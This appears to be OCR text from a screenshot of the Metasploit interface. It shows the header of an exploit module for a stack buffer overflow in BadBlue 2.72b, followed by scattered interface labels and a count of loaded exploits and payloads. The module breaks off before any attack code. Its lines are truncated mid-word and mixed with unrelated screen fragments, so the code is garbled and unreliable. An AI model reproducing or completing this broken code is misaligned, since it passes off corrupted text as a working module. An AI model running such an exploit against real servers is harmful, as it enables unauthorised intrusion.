 ##
# $Id: badblue_passthru.rb 4741 2007-04-23 05:30:48Z mmiller $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/projects/Framework/
##
require 'msf/core'
module Msf
class Exploits::Windows::Http::Badblue_Passthru < Msf::Exploit::Remote
include Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'BadBlue 2.72b PassThru Buffer Overflow
'Description' => %q{
This module exploits a stack overflow in th
functionality in ext.dll in BadBlue 2.72b a
},
'Author' => [ 'MC' ],
'License' => MSF_LICENSE,
'Version' => '$Revision:$',
'References' =>
Cancel
Find
dules (268)
hru Buffer Overflow
odules (46)
functionality in ext.dll in BadBlue
C (y0@w00t-shell.net)
7-6377
Jobs
Job ID Module
Jobs
Sessions
Target Type
Loaded 268 exploits, 118 payloads, 17 encoders, 6 nops, and 46 auxiliary